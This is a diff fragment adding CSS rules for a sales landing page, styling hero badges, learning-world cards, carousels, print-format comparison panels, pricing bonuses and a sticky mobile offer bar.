+.method{max-width:1080px;margin:auto;padding:10px 20px 80px;position:relative;background:radial-gradient(ellipse at 50% 35%,#edf3fc70,transparent 65%)}
+.method h2{font-size:clamp(26px,4vw,42px)}.method .sub{max-width:690px}.world-route{display:flex;align-items:flex-start;justify-content:space-between;list-style:none;padding:0;margin:36px auto 24px;max-width:770px;position:relative}.world-route:before{content:'';position:absolute;left:6%;right:6%;top:20px;border-top:2px dashed #D2DDEC;z-index:0}.world-route li{width:16.66%;text-align:center;position:relative;z-index:1}.world-route li span{display:grid;place-items:center;width:42px;height:42px;background:var(--world);color:#fff;font-weight:800;border:5px solid white;border-radius:50%;margin:auto;box-shadow:0 4px 13px #172e5314}.world-route small{font-size:10px;display:block;margin-top:6px;color:#637898}
+.level-legend{display:flex;justify-content:center;gap:10px}.level-legend>span{border:1px solid var(--line);border-radius:30px;background:#fff;padding:8px 13px;font-size:12px;font-weight:700;display:flex;align-items:center;gap:7px}.level{width:8px;height:8px;display:inline-block;border-radius:50%}.level.easy{background:#359C63}.level.medium{background:#EFAD27}.level.advanced{background:#ED655F}.level-note{font-size:12px;text-align:center;color:var(--muted);margin-top:10px}
+.world-grid{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:22px;margin-top:36px}.world-card{background:#fff;border:1px solid var(--line);border-radius:22px;overflow:hidden;box-shadow:0 6px 20px #172e5308;transition:transform .3s,box-shadow .3s}.world-card:hover{transform:translateY(-4px);box-shadow:var(--glow)}.world-image{position:relative;aspect-ratio:4/3;overflow:hidden}.world-image img{width:100%;height:100%;object-fit:cover}.world-number{position:absolute;top:10px;left:10px;width:34px;height:34px;background:var(--world);border:3px solid white;color:#fff;border-radius:50%;display:grid;place-items:center;font-weight:800;box-shadow:0 3px 12px #132b4d20}.world-body{padding:20px}.world-body h3{font-size:18px;margin-bottom:8px}.skill-chip{display:inline-block;background:color-mix(in srgb,var(--world) 12%,white);color:var(--world);font-size:11px;font-weight:700;border-radius:20px;padding:4px 8px}.world-body p{font-size:13px;margin-top:9px;line-height:1.6}.world-levels{font-size:10px;color:var(--muted);border-top:1px solid var(--line);padding-top:10px;margin-top:14px}.world-levels span{margin:0 6px}.world-card:last-child{background:#1D365E;color:#E7EFFA}.world-card:last-child h3{color:#fff}.world-card:last-child .world-levels{color:#CAD9EA;border-color:#ffffff20}
+.adventure-resources{display:grid;grid-template-columns:repeat(3,1fr);gap:20px;margin-top:44px;padding-top:30px;border-top:1px solid var(--line)}.adventure-resources>div{text-align:center}.adventure-resources img{width:100%;aspect-ratio:4/3;object-fit:cover;mix-blend-mode:multiply;border-radius:14px}.adventure-resources h3{font-size:16px;margin:16px 0 8px}.adventure-resources p{font-size:13px;color:var(--muted)}
+.carousel{max-width:760px}.carousel .track img{aspect-ratio:1055/1491;object-fit:contain;background:white}.carousel:after{content:'';position:absolute;left:0;right:0;top:0;height:calc(100% - 27px);background:linear-gradient(90deg,#f7f9fd99,transparent 3%,transparent 97%,#f7f9fd99);pointer-events:none}.carousel .nav{z-index:3}.carousel .dots span.on{background:var(--p)}
+.check .dot{background:#E8F5ED}.check{font-size:14px}.card::before{background:linear-gradient(135deg,#24487650,#4387B640,#24487600)}
+.community-section{background:linear-gradient(180deg,#F7F9FD 0,#fff 20%,#fff 80%,#F4F7FC 100%)}.reference-note{font-size:13px;max-width:680px}.proof-carousel{position:relative;margin-top:34px}.proof-track{display:flex;gap:22px;align-items:center;overflow:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:12px 8px 25px}.proof-track::-webkit-scrollbar{display:none}.proof-slide{position:relative;flex:0 0 calc((100% - 44px)/3);min-width:0;scroll-snap-align:start;background:#0B1216;border-radius:22px;border:1px solid #1B2A35;overflow:hidden;box-shadow:0 10px 35px #172e5314;margin:0;align-self:stretch;display:flex;flex-direction:column;justify-content:center}.proof-slide img{width:100%;max-height:590px;object-fit:contain;height:auto}.proof-source{font-size:8px;letter-spacing:.12em;color:#b9cadc;display:block;padding:11px 15px;text-align:center;margin-bottom:auto}.proof-slide figcaption{font-size:9px;color:#b9cadc;text-align:center;padding:12px 6px;margin-top:auto}.proof-nav{border:1px solid var(--line);border-radius:50%;width:42px;height:42px;background:#fff;color:var(--p);font-size:28px;position:absolute;top:45%;z-index:3;cursor:pointer;box-shadow:var(--shadow);display:grid;place-items:center}.proof-nav.prev{left:-12px}.proof-nav.next{right:-12px}.proof-dots{display:flex;justify-content:center;gap:7px;margin:15px 0 0}.proof-dots button{border:0;background:#D5DEEB;padding:0;width:8px;height:8px;border-radius:12px;cursor:pointer}.proof-dots button.on{background:var(--p);width:22px}.gallery-hint{font-size:11px;color:var(--muted);text-align:center;margin-top:16px}
+.formats-section{background:radial-gradient(ellipse at 15% 50%,#E8F0FC99,transparent 55%),linear-gradient(180deg,#fff,#FAFBFE,#fff)}.format-grid{display:grid;grid-template-columns:1fr 1.1fr;gap:48px;align-items:center;margin-top:44px}.compare-box{--split:50%;aspect-ratio:1055/1491;position:relative;overflow:hidden;isolation:isolate;border-radius:25px;background:white;box-shadow:0 24px 55px -18px #162c5050;touch-action:pan-y;cursor:ew-resize;border:1px solid #e7ecf4}.compare-box>img{position:absolute;inset:0;width:100%;height:100%;object-fit:fill;user-select:none;pointer-events:none}.compare-color{clip-path:inset(0 calc(100% - var(--split)) 0 0);z-index:1}.format-label{position:absolute;top:18px;z-index:3;border-radius:30px;font-size:13px;font-weight:800;padding:8px 16px;background:white;box-shadow:0 4px 14px #172e5310;pointer-events:none}.format-label.color{left:14px;color:#328E97}.format-label.bw{right:14px;color:white;background:#1D365E}.compare-divider{position:absolute;z-index:2;left:var(--split);top:0;bottom:0;border-left:3px solid white;filter:drop-shadow(0 0 3px #132b4d22);pointer-events:none}.compare-divider span{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:58px;height:58px;background:white;color:#1D365E;border-radius:50%;display:grid;place-items:center;font-size:28px;font-weight:800;box-shadow:0 4px 25px #172e5320;white-space:pre}.compare-box input{position:absolute;width:100%;height:100%;inset:0;opacity:0;z-index:4;cursor:ew-resize;margin:0;touch-action:pan-y}.compare-box:focus-within{outline:3px solid #DBAE4A;outline-offset:5px}.format-benefits{display:grid;gap:22px}.format-card{border:1px solid var(--line);border-radius:24px;padding:28px;background:#ffffffc9}.format-icon{width:44px;height:44px;background:linear-gradient(140deg,#4481B3,#1D365E);border-radius:13px;display:grid;place-items:center;color:white;float:left;margin-right:13px;font-size:24px}.format-icon.navy{background:#1D365E}.format-card h3{font-size:23px;padding-top:8px;margin-bottom:23px}.format-card ul{list-style:none;clear:both;display:grid;gap:12px}.format-card li{font-size:15px;font-weight:600;position:relative;padding-left:28px}.format-card li:before{content:'✓';position:absolute;left:0;background:#3AA565;color:white;border-radius:50%;width:19px;height:19px;font-size:13px;text-align:center;line-height:19px;top:3px}.formats-note{font-size:12px;color:var(--muted);padding:0 10px}
+.bonus{background:linear-gradient(180deg,#fff,#F1F5FC)}.bonus-card img{aspect-ratio:4/3;object-fit:contain;mix-blend-mode:multiply}.bonus-card .bonus-val{margin-top:20px}.bonus-free{background:#E4F5EA}.plan{border-color:#244876;box-shadow:0 0 0 6px #2448760c,0 30px 60px -30px #24487660}.plan .tag{background:linear-gradient(100deg,#1D365E,#477DAC)}.plan-mocks img{width:31%;aspect-ratio:1055/1536;object-fit:cover;border:1px solid var(--line)}.plan-mocks{gap:8px}.plan .divider{color:#4C6587}.guar .seal{width:115px;height:115px;background:none;box-shadow:none}.guar .seal img{height:100%;width:100%;object-fit:contain;mix-blend-mode:multiply}.final{background:radial-gradient(ellipse at 90% 100%,#40739E 0,transparent 58%),linear-gradient(150deg,#102442,#1C3D6B);position:relative;overflow:hidden}.final:before{content:'';position:absolute;top:0;left:0;right:0;height:12px;background:linear-gradient(180deg,#ffffff22,transparent);pointer-events:none}.final>.wrap{position:relative;z-index:1}footer{background:#0D1D35;color:#8FA3BF}.ic-box{background:#EAF0F9;color:#294A76}.ic-box.teal{background:#E4F0F8;color:#397B9E}
+.fade-pending{opacity:0;transform:translateY(22px);transition:opacity .8s ease,transform .8s cubic-bezier(.2,.7,.2,1)}.fade-pending.is-visible{opacity:1;transform:none}
+@media(max-width:760px){.topbar{font-size:11px}.hero{padding-top:36px}.hero h1{font-size:30px}.hero-mock{margin-top:22px}.hero-cta{padding-bottom:46px}.method{padding:6px 16px 48px}.method h2{font-size:27px}.world-route{margin-top:28px}.world-route small{display:none}.world-route li span{width:36px;height:36px;font-size:12px}.world-route:before{top:17px}.world-grid{grid-template-columns:1fr 1fr;gap:13px;margin-top:26px}.world-body{padding:14px}.world-body h3{font-size:16px}.world-body p{font-size:12px}.skill-chip{font-size:9px}.world-levels{font-size:8px;white-space:nowrap}.world-levels span{margin:0 2px}.world-image{aspect-ratio:4/3}.world-number{width:27px;height:27px;font-size:12px;top:6px;left:6px}.level-legend>span{font-size:10px;padding:7px 10px}.level-legend{gap:6px}.level-note{font-size:10px}.adventure-resources{grid-template-columns:1fr;gap:25px;margin-top:28px}.adventure-resources>div{max-width:380px;margin:auto}.adventure-resources h3{font-size:17px}.adventure-resources p{font-size:13px}.proof-track{gap:15px;padding-left:5px;padding-right:5px}.proof-slide{flex-basis:84%;max-width:390px}.proof-slide img{max-height:630px}.proof-nav{width:35px;height:35px}.proof-nav.prev{left:-7px}.proof-nav.next{right:-7px}.reference-note{font-size:11px}.format-grid{grid-template-columns:1fr;gap:28px;margin-top:30px}.format-grid>div:first-child{max-width:420px;width:100%;margin:auto}.format-card{padding:23px}.format-card h3{font-size:20px}.format-card li{font-size:13px}.format-label{font-size:11px;padding:7px 12px}.compare-divider span{width:48px;height:48px;font-size:25px}.why-panel>img{max-height:510px}.bonus-card img{max-height:320px}.guar .seal{width:100px;height:100px}}
+@media(max-width:370px){.world-grid{grid-template-columns:1fr}.world-levels{font-size:10px}}
+@media(prefers-reduced-motion:reduce){.fade-pending{opacity:1;transform:none;transition:none!important}.world-card{transition:none}}
+
+/* Mobile refinement: clearer hierarchy and more visible fades. */
+.topbar{text-transform:uppercase;letter-spacing:.055em}
+.hero-trust-pill{display:flex;align-items:center;justify-content:center;gap:14px;max-width:max-content;margin:0 auto 30px;padding:12px 22px 12px 14px;border:1px solid #e5ebf3;border-radius:999px;background:#ffffffeb;box-shadow:0 8px 28px #18365c0c;text-align:left}
+.trust-icons{display:flex;align-items:center;padding-right:3px}.trust-icons>span{width:37px;height:37px;background:#e4edf8;color:#284a76;border:3px solid white;border-radius:50%;display:grid;place-items:center;margin-left:-8px;box-shadow:0 2px 7px #142b4e12}.trust-icons>span:first-child{margin-left:0;background:#e7f3ed;color:#328866}.trust-icons>span:nth-child(2){background:#e4edf8}.trust-icons>span:nth-child(3){background:#fff1cf;color:#b28024}.trust-icons .ic{width:19px;height:19px}.hero-trust-pill small{display:block;font-size:9px;font-weight:800;letter-spacing:.1em;color:#6880a1;line-height:1.5}.hero-trust-pill b{display:block;font-size:14px;color:#1d365e;line-height:1.5}
+.hero{background:radial-gradient(ellipse at 50% -10%,#c8d9f2 0,rgba(230,238,249,.65) 25%,rgba(248,250,254,.7) 55%,#fff 85%)}
+.why-panel{padding:34px 24px 0;background:radial-gradient(ellipse at 92% 24%,#669ec17a,transparent 50%),linear-gradient(175deg,#11294b 0%,#2c5684 27%,#75a1c4 50%,#d8e6f2 73%,#f6f9fd 88%,#fff 100%);box-shadow:0 26px 75px -45px #16375b45;border-radius:28px}
+.why-panel>img{margin-bottom:12px}.why-copy{position:relative;background:linear-gradient(180deg,#f0f6fbe8,#ffffff 84%);border-radius:22px;padding:30px 28px 34px;box-shadow:0 -12px 38px #10294b08}
+.why-copy .why-kicker{display:inline-block;font-size:10px;letter-spacing:.12em;font-weight:800;color:#3b6492;border:1px solid #d6e3f1;background:#ffffffb0;padding:6px 11px;border-radius:30px;margin-bottom:14px}.why-method-title{font-size:28px;color:#172e53;line-height:1.2;margin-bottom:20px}.why-method-title span{background:linear-gradient(90deg,#1b365c,#5288b5);background-clip:text;-webkit-background-clip:text;color:transparent}.why-copy p{color:#3a5478!important;font-size:16px!important;line-height:1.75}.why-copy strong{color:#172e53!important}.proof-origin{font-size:10px;letter-spacing:.02em;color:#8190a7;margin:8px auto 0;max-width:600px;text-align:center}.reference-note{font-size:15px;max-width:630px}
+.format-benefits{grid-template-columns:1fr 1fr;gap:16px}.format-card{padding:22px 20px;border-radius:23px;background:linear-gradient(145deg,#fff,#f4f8fe);box-shadow:0 10px 35px -22px #16365c35;overflow:hidden;position:relative}.format-card.bw-option{background:linear-gradient(145deg,#fff,#f4f5f7)}.format-card-top{display:flex;align-items:center;justify-content:space-between;margin-bottom:18px}.format-card .format-icon{float:none;margin:0;width:43px;height:43px;border-radius:13px}.format-option-number{font-size:22px;font-weight:800;color:#d9e4f1;font-family:'Plus Jakarta Sans',sans-serif}.format-card h3{font-size:18px;line-height:1.25;margin:0 0 8px;padding:0;min-height:45px}.format-mini{font-size:12px;line-height:1.6;color:#7184a0;min-height:38px;margin-bottom:14px}.color-swatches{display:flex;gap:5px;height:22px;align-items:center;margin-bottom:20px}.color-swatches i{width:16px;height:16px;border-radius:50%;background:#ed625d}.color-swatches i:nth-child(2){background:#f2bf42}.color-swatches i:nth-child(3){background:#48b8ae}.color-swatches i:nth-child(4){background:#638eca}.ink-saving-pill{display:inline-flex;align-items:center;background:#e8edf4;color:#405a7d;border-radius:20px;font-size:8px;letter-spacing:.05em;font-weight:800;padding:4px 8px;height:22px;margin-bottom:20px}.format-card ul{gap:11px}.format-card li{font-size:12px;font-weight:600;line-height:1.5;padding-left:21px}.format-card li:before{height:14px;width:14px;font-size:10px;line-height:14px;top:3px}.format-included{display:block;margin-top:20px;padding-top:13px;border-top:1px solid #dce7e7;color:#339065;font-size:9px;font-weight:800;letter-spacing:.07em}.formats-note{grid-column:1/-1;display:flex;gap:7px;align-items:flex-start;justify-content:center;text-align:center;color:#6c809d;font-size:11px;line-height:1.6;padding:8px 0 0}.formats-note .ic{width:16px;height:16px;color:#39956c;flex:none;margin-top:1px}
+.plan .bonus-heading{display:flex;align-items:center;gap:8px;padding-top:20px;border-top:1px solid #e1e8f1;color:#223e68;font-size:11px;margin-top:25px}.bonus-heading>span{font-size:21px;letter-spacing:0;line-height:1}.plan .plan-bonus-list{gap:10px;margin-top:22px}.plan-bonus-list .gift{align-items:center;gap:12px;background:linear-gradient(110deg,#eef4fc,#fafcff);border:1px solid #e1eaf5;border-radius:13px;padding:12px}.bonus-token{display:grid;place-items:center;flex:none;width:39px;height:39px;background:white;border:1px solid #dce7f5;border-radius:12px;font-size:22px;box-shadow:0 3px 10px #16365c08}.plan-bonus-list .gift>div{min-width:0}.plan-bonus-list small{display:block;color:#4f719d;font-size:8px;letter-spacing:.08em;font-weight:800;margin-bottom:3px}.plan-bonus-list .gift>div>span{display:block;font-size:13px;line-height:1.45;color:#2a466f}
+@media(max-width:760px){.hero-trust-pill{gap:9px;margin-bottom:25px;padding:10px 16px 10px 11px;max-width:100%}.hero-trust-pill b{font-size:12px}.hero-trust-pill small{font-size:8px}.trust-icons>span{width:32px;height:32px;margin-left:-8px}.trust-icons .ic{width:16px;height:16px}.why-panel{padding:26px 14px 0}.why-copy{padding:24px 18px 25px;border-radius:20px}.why-copy p{font-size:14px!important;line-height:1.8}.why-method-title{font-size:25px;margin-bottom:17px}.why-copy .why-kicker{font-size:8px;padding:6px 9px}.reference-note{font-size:13px}.proof-origin{font-size:9px}.format-benefits{grid-template-columns:1fr 1fr;gap:12px}.format-card{padding:18px 14px;border-radius:19px}.format-card h3{font-size:16px;min-height:42px}.format-mini{font-size:11px;min-height:36px}.format-card-top{margin-bottom:14px}.format-card .format-icon{width:37px;height:37px;font-size:21px}.format-option-number{font-size:20px}.format-card li{font-size:11px;padding-left:18px}.format-card li:before{width:12px;height:12px;line-height:12px;font-size:9px}.color-swatches{margin-bottom:17px}.color-swatches i{width:14px;height:14px}.ink-saving-pill{font-size:7px;padding:4px 6px;margin-bottom:17px}.format-card ul{gap:10px}.formats-note{font-size:10px;margin-top:4px;padding-top:3px}.format-included{margin-top:17px;font-size:8px}.plan-bonus-list .gift{padding:10px;gap:10px}.bonus-token{height:35px;width:35px;font-size:20px}.plan-bonus-list .gift>div>span{font-size:12px}.plan-bonus-list small{font-size:7px}.topbar{font-size:10px}}
+@media(max-width:340px){.format-benefits{grid-template-columns:1fr}.format-card h3,.format-mini{min-height:0}.hero-trust-pill b{font-size:10px}}
+.proof-origin{font-size:11px}@media(max-width:760px){.proof-origin{font-size:10px}}
+
+/* Center-stage pages and compact conversion details. */
+html{scroll-behavior:smooth;scroll-padding-top:24px}body{padding-bottom:92px}#pricing{scroll-margin-top:24px}
+.grad,.why-method-title span{background-image:linear-gradient(100deg,#142d52 3%,#33639c 55%,#349fba 100%);background-clip:text;-webkit-background-clip:text;color:transparent}
+.hero-trust-pill{box-shadow:0 8px 28px #18365c12;border:0;padding:13px 24px 13px 18px}.hero-trust-pill .trust-sparkles{color:#e3a52b;font-size:18px;letter-spacing:3px;line-height:1.2;margin-bottom:3px}.hero-trust-pill b{font-size:15px}.trust-icons>span{width:42px;height:42px}.method-intro{border-top:1px solid #dbe5f0;margin-top:25px;padding-top:25px}.method-intro .why-method-title{font-size:24px}.peek-dot{height:9px;width:9px;background:#e9635d;border-radius:50%}
+.stacked-carousel{max-width:800px;margin-top:38px;overflow:hidden;padding:10px 0 35px}.stacked-carousel:after{display:none}.stacked-carousel .track{display:block;position:relative;width:100%;height:auto;aspect-ratio:1.12;overflow:visible;padding:0;touch-action:pan-y;scroll-snap-type:none}
+.stacked-carousel .track img{position:absolute;top:0;left:50%;width:62%;height:100%;max-width:none;aspect-ratio:auto;object-fit:fill;border:0;border-radius:25px;box-shadow:0 30px 45px -20px #142b4e66;transform:translateX(-50%);transition:transform .5s ease,opacity .5s ease;pointer-events:none}
+/* Explicit scales keep the stack working in older mobile browsers. */
+.stacked-carousel .track img[data-position="-1"]{transform:translateX(-74%) scale(.93)}.stacked-carousel .track img[data-position="1"]{transform:translateX(-26%) scale(.93)}.stacked-carousel .track img[data-position="-2"]{transform:translateX(-98%) scale(.86)}.stacked-carousel .track img[data-position="2"]{transform:translateX(-2%) scale(.86)}
+.stacked-carousel .nav{width:48px;height:48px;top:45%;border:0;z-index:20}.stacked-carousel .prev{left:4%}.stacked-carousel .next{right:4%}.stacked-carousel .dots{margin-top:36px;gap:8px}.stacked-carousel .dots button{width:9px;height:9px;border:0;border-radius:20px;padding:0;background:#b9c6d9;cursor:pointer;transition:width .2s}.stacked-carousel .dots button.on{width:28px;background:#1d365e}
+.plan .bonus-heading{font-size:12px;font-weight:600;letter-spacing:.08em;border:0;padding:0;margin:28px 0 18px;color:#203d67}.plan .plan-bonus-list{gap:18px;margin-top:0}.plan .plan-bonus-list .gift{background:none;border:0;border-radius:0;padding:0;align-items:flex-start;gap:13px}.plan-bonus-list .gift>div>span{color:#203d67;font-size:14px;line-height:1.6}.plan-bonus-list .bonus-gift{flex:none;color:#203d67;width:18px;height:18px;margin-top:3px}.section-cta{margin-top:38px;padding-bottom:8px}.sticky-offer{position:fixed;bottom:0;left:0;right:0;z-index:40;background:#ffffffec;backdrop-filter:blur(16px);border-top:1px solid #dce6f2;padding:12px 20px calc(12px + env(safe-area-inset-bottom));box-shadow:0 -8px 30px #142b4e12;display:flex;justify-content:center}.sticky-offer .btn{width:100%;max-width:480px;min-height:50px;font-size:14px}.modal{z-index:100}
+@media(max-width:760px){.hero-trust-pill{gap:11px;padding:11px 17px}.hero-trust-pill b{font-size:12px}.hero-trust-pill .trust-sparkles{font-size:15px}.trust-icons>span{width:34px;height:34px}.stacked-carousel{margin-left:-12px;margin-right:-12px;padding-bottom:24px}.stacked-carousel .track{aspect-ratio:.96}.stacked-carousel .track img{width:73%;border-radius:19px}.stacked-carousel .nav{width:42px;height:42px}.stacked-carousel .prev{left:3%}.stacked-carousel .next{right:3%}.stacked-carousel .dots{margin-top:32px}.plan .plan-bonus-list .gift{padding:0;gap:12px}.plan-bonus-list .gift>div>span{font-size:13px}.method-intro .why-method-title{font-size:23px}.section-cta .btn{width:100%}.sticky-offer{padding-left:16px;padding-right:16px}}
+@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.stacked-carousel .track img{transition:none}}
+
+/* Compact explanation, supplied badge, and focused mobile CTA. */
+.hero h1{color:#08090c}.hero h1 .n,.hero h1 .hl{background:linear-gradient(105deg,#10294c 10%,#244d7b 62%,#5587ae 100%);background-clip:text;-webkit-background-clip:text;color:transparent;box-decoration-break:clone;-webkit-box-decoration-break:clone}.hero h1 .hl{padding:0;border-radius:0}
+.hero-reference-badge{max-width:430px;margin:0 auto 25px;text-align:center}.hero-reference-badge img{display:block;width:100%;height:auto;mix-blend-mode:multiply}.hero-reference-badge figcaption{font-size:9px;color:#73839a;margin-top:-5px;line-height:1.4}
+.why-panel{padding:22px 20px 0}.why-panel>img{max-width:440px;max-height:410px;margin-bottom:0}.why-copy{padding:23px 24px;border-radius:20px;max-width:800px;margin:auto}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy p+p{margin-top:13px}.why-copy p strong{font-weight:600}.why-copy .why-kicker{margin-bottom:10px;font-size:9px;padding:5px 9px}.method-intro{margin-top:17px;padding-top:17px}.method-intro .why-method-title{font-size:23px;margin-bottom:10px}.method-intro p strong{font-weight:750}.method .sub{line-height:1.6}.method{padding-bottom:52px}
+body{padding-bottom:75px}.sticky-offer{padding:8px 20px calc(8px + env(safe-area-inset-bottom))}.sticky-offer .btn{width:auto;max-width:290px;min-height:42px;padding:11px 26px;font-size:12px;gap:10px;box-shadow:0 6px 18px #13ac4340}.sticky-offer .btn .ic{width:16px;height:16px}
+@media(max-width:760px){.hero-reference-badge{max-width:345px;margin-bottom:23px}.hero-reference-badge figcaption{font-size:8px}.why-panel{padding:18px 12px 0}.why-panel>img{max-height:330px;max-width:100%}.why-copy{padding:19px 16px}.why-copy p{font-size:13px!important;line-height:1.65!important}.why-copy .why-kicker{font-size:8px}.method-intro .why-method-title{font-size:22px}.method{padding-bottom:38px}.sticky-offer .btn{width:auto;min-height:41px;font-size:12px;padding:10px 24px}}
+
+/* Final hierarchy: a smaller badge, larger headline and one concise introduction. */
+.hero-reference-badge{max-width:350px;margin-bottom:21px}.hero h1{font-size:clamp(34px,6.3vw,64px);line-height:1.12}
+.why-panel{background:radial-gradient(ellipse at 90% 25%,#6499b89c,transparent 60%),linear-gradient(155deg,#132e51,#315d89 65%,#4a7599);padding:22px 24px 28px;box-shadow:0 24px 55px -30px #17365b66;overflow:hidden}.why-panel>img{max-height:350px;max-width:420px;margin:0 auto 12px}.why-copy{background:none;box-shadow:none;border-radius:0;padding:0;max-width:740px;text-align:left}.why-copy p{color:#f0f5fc!important;font-size:15px!important;line-height:1.65!important;font-weight:400}.why-copy strong{color:#fff!important;font-weight:750!important}.why-copy p+p{margin-top:14px}.why-copy .method-teaser{font-size:14px!important;color:#dceaf8!important;border-top:1px solid #ffffff26;padding-top:14px;margin-top:16px}
+@media(max-width:760px){.hero-reference-badge{max-width:285px;margin-bottom:20px}.hero h1{font-size:34px}.why-panel{padding:18px 20px 24px;border-radius:24px}.why-panel>img{max-width:100%;max-height:290px;margin-bottom:14px}.why-copy{padding:0}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy .method-teaser{font-size:13px!important;padding-top:12px;margin-top:14px}}
+@media(max-width:360px){.hero h1{font-size:32px}.hero-reference-badge{max-width:265px}}
+
+/* Open mockup composition: pages above the panel, tablet overlapping the navy. */
+.hero{padding-top:18px}.hero-reference-badge{margin-bottom:14px}
+.why-section{padding-top:50px;padding-bottom:52px;overflow:hidden;background:radial-gradient(ellipse at 50% 35%,#eaf1f96b,transparent 56%)}
+.why-section .why-showcase{--kit-overlap:clamp(180px,42vw,340px);display:block;margin-top:22px;position:relative;isolation:isolate}
+.why-showcase>.why-kit-art{display:block;position:relative;z-index:2;width:calc(100% + 44px);max-width:820px;height:auto;max-height:none;object-fit:contain;margin:0;left:50%;transform:translateX(-50%);filter:drop-shadow(0 18px 25px #17365b26);pointer-events:none}
+.why-showcase>.why-panel{position:relative;z-index:1;margin-top:calc(-1 * var(--kit-overlap));padding:calc(var(--kit-overlap) - 28px) 46px 38px;background:radial-gradient(ellipse at 100% 0,#4a7ca170,transparent 60%),radial-gradient(circle,#ffffff09 1.5px,transparent 2px),linear-gradient(145deg,#233f6b,#142f53 70%,#1f456d);background-size:auto,24px 24px,auto;border:1px solid #ffffff24;border-radius:34px;box-shadow:0 26px 45px -30px #132d5355;overflow:visible}
+.why-showcase .why-copy{max-width:700px;padding:0;position:relative}.why-overline{display:block;color:#b6daee;font-size:10px;letter-spacing:.18em;font-weight:750;margin-bottom:12px}.why-copy-title{font-size:clamp(28px,3.6vw,37px);line-height:1.15;letter-spacing:-.03em;color:#fff;margin-bottom:19px}.why-copy-title span{color:#9bd8ed}.why-showcase .why-copy p{font-size:16px!important;color:#e0e9f6!important;line-height:1.75!important}.why-showcase .why-copy strong{color:#fff!important;font-weight:750!important}.why-format-tags{display:flex;gap:10px;margin-top:22px;flex-wrap:wrap}.why-format-tags>span{display:flex;align-items:center;gap:7px;border:1px solid #ffffff26;border-radius:30px;padding:7px 12px;color:#dcecf7;font-size:11px;background:#ffffff08}.why-format-tags .ic{width:15px;height:15px;color:#9bd8ed}.why-showcase .why-copy .method-teaser{position:relative;border-top:1px solid #ffffff20;margin-top:23px;padding:19px 36px 0 0;font-size:13px!important;line-height:1.6!important;color:#b9cce2!important}.method-teaser>.ic{position:absolute;right:0;top:24px;transform:rotate(90deg);color:#9bd8ed;width:24px;height:24px}
+@media(max-width:760px){.hero{padding-top:12px}.hero-reference-badge{margin-bottom:12px}.why-section{padding-top:34px;padding-bottom:35px}.why-section .why-showcase{margin-top:13px}.why-showcase>.why-kit-art{width:calc(100% + 38px)}.why-showcase>.why-panel{padding:calc(var(--kit-overlap) - 30px) 23px 27px;border-radius:26px}.why-overline{font-size:8px;margin-bottom:9px}.why-copy-title{font-size:27px;margin-bottom:16px}.why-showcase .why-copy p{font-size:14px!important;line-height:1.75!important}.why-showcase .why-copy p+p{margin-top:13px}.why-format-tags{gap:8px;margin-top:18px}.why-format-tags>span{font-size:10px;padding:6px 10px}.why-showcase .why-copy .method-teaser{margin-top:19px;padding-top:16px;font-size:12px!important}.method-teaser>.ic{top:20px;width:21px;height:21px}}
+
+/* Method-led intro without the extra labels and chips. */
+.why-showcase .why-copy-title{margin-bottom:20px}.why-showcase .why-copy .method-teaser{padding-top:18px;margin-top:20px;color:#c7d9ec!important;max-width:660px}.why-showcase .why-copy p{line-height:1.7!important}.why-showcase .why-copy .method-teaser strong{color:#9bd8ed!important}
+@media(max-width:760px){.why-showcase .why-copy-title{margin-bottom:17px}.why-showcase .why-copy .method-teaser{font-size:13px!important;line-height:1.7!important;padding-top:17px;margin-top:19px}}
+
+</style><style>
+/* Loaded only by compacta.html. The validated page and shared files stay intact. */
+section{padding:52px 0}.hero{padding-top:18px;padding-bottom:0}.hero-cta{padding-bottom:35px}.method{padding-bottom:42px}.why-section{padding-top:34px;padding-bottom:34px}.world-grid{gap:16px;margin-top:25px}.world-body{padding:16px}.world-body p{margin-top:7px}.world-levels{margin-top:10px;padding-top:8px}.world-route{margin-top:25px;margin-bottom:18px}
+.aud,.obj,.bonuses{margin-top:25px}.aud .card{padding:20px}.aud .card h3{margin-top:12px}.aud .ic-box{width:40px;height:40px}.obj{gap:11px}.obj .card{padding:17px 20px}.obj q{font-size:16px}.obj p{margin-top:6px}.bonus-card{padding:20px}.bonus-card img{margin-bottom:13px}.bonus-card .bonus-val{margin-top:14px}.format-grid{margin-top:28px;gap:30px}.format-card{padding:19px 17px}.format-card h3{min-height:0;margin-bottom:14px}.format-card-top{margin-bottom:13px}.color-swatches,.ink-saving-pill{margin-bottom:14px}.format-included{margin-top:14px}.formats-note{padding-top:0}.section-cta{margin-top:24px}.proof-carousel{margin-top:22px}.proof-track{padding-bottom:18px}.checks{margin-top:22px;gap:9px}.stacked-carousel{margin-top:24px;padding-bottom:16px}.guar .seal{width:90px;height:90px}.final{padding:45px 0}
+@media(max-width:760px){section{padding:34px 0}.hero{padding-top:12px;padding-bottom:0}.hero-cta{padding-bottom:24px}.why-section{padding-top:25px;padding-bottom:27px}.method{padding-bottom:30px}.world-grid{gap:11px;margin-top:21px}.world-body{padding:13px}.world-body p{font-size:12px;line-height:1.55}.world-body h3{font-size:16px}.world-route{margin-top:22px}.aud{gap:11px}.aud .card{padding:17px 17px 17px 70px;position:relative}.aud .ic-box{position:absolute;left:17px;top:19px;width:36px;height:36px}.aud .card h3{font-size:16px;margin:0 0 6px}.aud .card p{font-size:14px;line-height:1.6}.obj .card{padding:16px}.obj q{font-size:15px}.obj p{font-size:14px;line-height:1.6}.bonus-card{padding:18px}.bonus-card img{max-width:300px;max-height:230px;margin-left:auto;margin-right:auto}.bonus-card h3{font-size:18px}.bonus-card p{font-size:14px;line-height:1.6}.bonuses{gap:14px}.format-grid{margin-top:24px;gap:21px}.format-grid>div:first-child{max-width:340px}.format-benefits{gap:11px}.format-card{padding:16px 13px}.format-card h3{font-size:16px;min-height:40px}.format-card-top{margin-bottom:12px}.format-card ul{gap:9px}.format-card li{font-size:11px}.format-card .format-icon{width:33px;height:33px}.color-swatches,.ink-saving-pill{margin-bottom:12px}.formats-note{margin-top:0}.proof-slide img{max-height:520px}.proof-track{gap:12px}.gallery-hint{margin-top:12px}.section-cta{margin-top:22px}.guar .seal{width:82px;height:82px}.final{padding:34px 0}}
+
+/* Restore the original audience-card presentation with concise, specific copy. */
